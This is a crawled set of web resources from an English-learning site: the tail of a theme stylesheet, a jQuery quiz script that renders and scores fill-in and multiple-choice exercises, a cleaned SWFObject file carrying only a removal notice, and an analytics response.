	-moz-box-shadow: 5px 5px 28px -8px rgba(0,0,0,0.59);
	box-shadow: 5px 5px 28px -8px rgba(0,0,0,0.59);
}

.index-banner-alti-container-icerik{
    font-family: 'Open Sans';
    font-size: 14px;
    color: #292929;
    letter-spacing: -0.5px;
    line-height: 24px;
	padding: 20px;
}

.index-banner-alti-container-icerik a:link{
  	text-decoration: none;
    color: #292929;
}

.index-banner-alti-container-icerik a:hover{
  	text-decoration: none;
    color: #292929;
}

.index-banner-alti-container-icerik a:visited{
  	text-decoration: none;
    color: #292929;
}

.index-banner-alti-container-icerik h2{
    font-family: 'Open Sans';
    font-weight: bold;
    font-size: 17px;
    color: #292929;
    letter-spacing: 0;
}

.index-banner-alti-container-icerik h2:link{
    color: #292929;
    text-decoration: none;
}

.index-banner-alti-container-icerik h2:hover{
    color: #292929;
    text-decoration: none;
}

.index-banner-alti-container-icerik h2:visited{
    color: #292929;
    text-decoration: none;
}

.index-banner-alti-container-footer{
    font-family: 'Open Sans';
    font-size: 14px;
    color: #17c6cb;
    letter-spacing: -0.5px;
    line-height: 24px;
    font-weight: bold;
	border-top: 1px solid #f4f4f4;
}

.index-banner-alti-container-footer a:link{
    text-decoration: none;
    color: #17c6cb;
}

.index-banner-alti-container-footer a:hover{
    text-decoration: none;
    color: #17c6cb;
}

.index-banner-alti-container-footer a:visited{
    text-decoration: none;
    color: #17c6cb;
}

.index-diger-bolumler{
	padding:0;
	margin-top: 60px;
	margin-bottom: 60px;
	font-family: 'Ubuntu';
	font-size: 32px;
	font-weight: bold;
	text-align: center;
	color: #292929;
}

.index-comment-container{
	margin-bottom: 60px;
}

.footer-container{
	background-color: #ffffff;
    padding-top: 40px;
    padding-bottom: 30px;
    font-size: 12px;
    color: #292929;
    font-family: 'Open Sans';
}

.footer-container a:link{
	color: #292929;
	text-decoration: none;
}

.footer-container a:hover{
	color: #292929;
	text-decoration: none;
}

.footer-container a:visited{
	color: #292929;
	text-decoration: none;
}

.fab{
	color: #a7a7a7;
	margin: 40px 40px 0 0;
}

.footer-alti{
	color: #a3a3a3;
	font-family: 'Open Sans';
	font-size: 12px;
	margin-top: 30px;
}

.index-diger-bolumler-container-icerik{
    font-family: 'Open Sans';
    font-size: 16px;
    color: #292929;
    letter-spacing: 0;
    font-weight: lighter;
	padding: 20px;
}

.index-diger-bolumler-container-icerik h6{
	opacity: 0.6;
    font-family: 'Open Sans';
    font-weight: bolder;
    font-size: 12px;
    color: #292929;
    letter-spacing: 1px;
    line-height: 21px;
}

.index-diger-bolumler-container-icerik h1{
	opacity: 0.6;
    font-family: 'Open Sans';
    font-weight: bold;
    font-size: 30px;
    color: #292929;
    letter-spacing: 0;
    line-height: 40px;
}

.index-diger-bolumler-container-footer{
	font-family: 'Open Sans';
    font-size: 12px;
    color: #0EADB2;
    letter-spacing: 1px;
    line-height: 30px;
    font-weight: bolder;
}

.index-diger-bolumler-container-footer a:link{
	text-decoration: none;
    color: #0EADB2;
}

.index-diger-bolumler-container-footer a:hover{
	text-decoration: none;
    color: #0EADB2;
}

.index-diger-bolumler-container-footer a:visited{
	text-decoration: none;
    color: #0EADB2;
}

.index-alt-banner{
	padding: 0;
	margin-top: 100px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.index-alt-banner-icerik{
	background-color: #ffffff;
	position: relative;
	font-family: 'Open Sans';
    z-index: 2;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
}

.index-alt-banner-icerik h1{
	font-family: 'Ubuntu';
	font-weight: bold;
}

.index-testimonial-icerik{
	font-family: 'Open Sans';
    font-size: 14px;
    color: #292929;
    letter-spacing: -0.2px;
	line-height: 25px;
	padding-top: 10px;
}

.index-testimonial-icerik h2{
	font-family: 'Open Sans';
    font-size: 18px;
    color: #292929;
    letter-spacing: 0;
    font-weight: bold;
}

.index-ust-banner-icerik{
	font-family: 'Open Sans';
    font-size: 14px;
    color: #ffffff;
    letter-spacing: -0.2px;
	line-height: 10px;
	text-align: center;
	margin-bottom: 90px
}

.index-ust-banner-icerik h1{
	font-family: 'Ubuntu';
    font-size: 40px;
    color: #ffffff;
    font-weight: bolder;
    letter-spacing: -0.2px;
}

.container{
    /* margin-top: 50px; */
    /* background-color: #ffffff; */
    /* padding: 40px; */
    margin-bottom: 10px;
    /* border-radius: 5px; */
    font-family: 'Open Sans';
    /* font-size: 15px; */
    /* line-height: 29px; */
	letter-spacing: -0.2px;
	color: #292929;
}

.container h1{
	font-family: 'Open Sans';
	font-weight: bolder;
	font-size: 36px;
	letter-spacing: -1px;
	color: #292929;
}

.container a:link{
	color: #292929;
	text-decoration: none;
}

.container a:hover{
	color: #292929;
	text-decoration: none;
}

.container a:visited{
	color: #292929;
	text-decoration: none;
}

.container h2{
	font-family: 'Open Sans';
	font-weight: bolder;
	font-size: 32px;
	letter-spacing: -0.4px;
	color: #292929;
}

.container h3{
	font-family: 'Open Sans';
	font-weight: bold;
	font-size: 20px;
	letter-spacing: -0.5px;
	opacity: 0.6;
	color: #292929;
}

.menu-cont{
	background-color: #404d55;
	padding-top: 10px;
	padding-bottom: 0;
	padding-left: 50px;
	padding-right: 50px;
}

.nav-tabs{
	border: 0;
	margin-top: 15px;
}

.nav-link{
	color: #ffffff;
    font-size: 14px;
    margin-right: 15px;
}

.menu-form{
    background-color: #323d43;
    border: 0;
}

.indexmenu-form{
    background-color: transparent;
    border: 0;
}

.form-control{
	border: none;
	background-color: #00000045; 
	color: #929191;
}

.social-cont{
	z-index: 5;
    /*margin-right: -150px;*/
    margin-top: 50px;
    margin-left: 90px;
}

.social-cont i{
	color: #4f5150;
}

.social-cont p{
	margin-bottom: -20px;
}

.social-cont-mobile{
	z-index: 5;
    /*margin-right: -150px;*/
    margin-top: 10px;
}

.social-cont-mobile i{
	color: #4f5150;
	margin-right: 35px;
}

.facecomment{
	margin-top: 20px;
	background-color: #ffffff;
    border-radius: 5px;
}

.sidebar{
	padding: 0;
	margin-top: 50px;
	font-family: 'Open Sans';
	font-size: 14px;
	color: #292929;
	letter-spacing: -0.2px;
	line-height: 20px;
}

.arrow-cont{
	font-family: 'Open Sans';
	font-weight: bold;
	font-size: 14px;
	color: #292929;
	letter-spacing: -0.4px;
	background-color: #f8f9fb;
	margin-top: 50px;
}

.arrow-cont h3{
	font-family: 'Open Sans';
	font-weight: bolder;
	font-size: 12px;
	color: #292929;
	letter-spacing: 1px;
	opacity: 0.5;
	margin-top: 10px;
}

.pagination li{
	border: solid 1px #e1e1e1;
    background-color: #f4f4f4;
    padding: 0 10px;
    font-weight: bold;
    font-family: 'Open Sans';
    border-radius: 2px;
    color: #3c4043;
    margin-right: 2px;
}

.pagination a:link{
    color: #3c4043;
}

.pagination a:hover{
    color: #ffffff;
    text-decoration: none;
}

.pagination li:hover{
    background-color: #14c6ca;
}

.category-title{
	color: #292929;
	text-decoration: none;
}

.category-title a:link{
	color: #292929;
	text-decoration: none;
}

.category-title a:hover{
	color: #292929;
	text-decoration: none;
}

.category-title a:visited{
	color: #292929;
	text-decoration: none;
}

.carousel-indicators{
	bottom: -40px;
}

.carousel-indicators li{
	background-color: #000000;
}

.nav-tabs .nav-link:hover{
	color: #000000;
	background-color: #ffffff;
}

.breadcrumb{
	padding-left: 60px;
	font-family: 'Open Sans';
	background-color: #ffffff;
}

.breadcrumb a:hover{
	text-decoration: none;
}

.breadcrumb a:visited{
	text-decoration: none;
}

.question-hidden-answer {
	visibility: hidden;
	color: green;
	font-size: 16px;
	font-weight: bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/js/questions.js
body_size: 535
content:

function seedQuestions(questions) {
    var check_button = '<tr id="check-answers"><td><input type="button" id="check-button" value="Kontrol et"/></td></tr>';
    $.each(questions, function( index, question ) {

        if(question.aciklama != null) {
            $('#question_content').html(question.aciklama);
        } else {
            var blank = parseInt(question.cevapSayisi);
            var question_text = question.soru;
            var answers = question.cevaplar;
            var cevapArray = []
            $.each(answers, function( index, answer ) {
                if(answer.tip == "bosluk"){
                    question_text = question_text.replace('{'+ (index + 1) +'}', '<input type="text" data-answer="'+ answer.cevap +'"/>');
                    cevapArray.push(answer.cevap);

                } else if(answer.tip == "coklu"){
                    var select_answers = answer.cevap;
                    var html = '<select data-answer="'+ answer.dogru +'"><option>-</option>';
                    $.each(select_answers, function( index, option ) {
                        html += '<option>' + option;
                    });
                    cevapArray.push(answer.dogru);
                    html += '</select>';
                    question_text = question_text.replace('{'+ (index + 1) +'}', html);
                }

            });
            var cevapMerge = cevapArray.join('-');
            question_template = '<tr><td><p>'+ question_text +'</p></td><td class="question-hidden-answer">'+ cevapMerge +'</td></tr>';

            $('#questions').append(question_template);
        }
    });
    $('#questions').append(check_button);

    $('#check-button').click(function() {
        var inputs = $("#questions :input[type!='button']");
        var count = inputs.length;
        var correct = 0;
        $.each(inputs, function( index, value ) {
            var val = $(value).val();
            var tagName = $(value).prop("tagName").toLowerCase();
            var	answer = $(value).data('answer');
            if(val == answer){
                $(value).removeClass('correct-answer wrong-answer');
                $(value).addClass('correct-answer');
                correct++;
            } else {
                $(value).removeClass('correct-answer wrong-answer');
                $(value).addClass('wrong-answer');
            }
        });
        $('.question-hidden-answer').css('visibility', 'visible');
        var point = correct * 100 / count;
        $('#score').html("Dogru Sayısı: "+ correct.toString() +"<br> Yanlış Sayısı: "+ (count - correct).toString() +"<br>Puanınız: "+ Math.round(point * 100) / 100 + ' / 100');
    });
};;;;;;;;;;;;;

--- FILE ---
content_type: application/javascript
request_url: https://ingilizcebankasi.com/wp-content/plugins/wp-swfobject/2.0/swfobject.js
body_size: -85
content:
/*	SWFObject v2.2 <http://code.google.com/p/swfobject/> 
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;;;;;;;;;;;;;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=47661668&t=pageview&_s=1&dl=https%3A%2F%2Fingilizcebankasi.com%2Fblog%2Fpage%2F2%2F&ul=en-us%40posix&dt=Blog%20%E2%80%93%20Sayfa%202%20%E2%80%93%20%C4%B0ngilizce%20Bankas%C4%B1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=221834806&gjid=718987850&cid=738537988.1764243086&tid=UA-47445778-1&_gid=485053033.1764243086&_r=1&_slc=1&z=673863806
body_size: -452
content:
2,cG-XZZXBKFW0B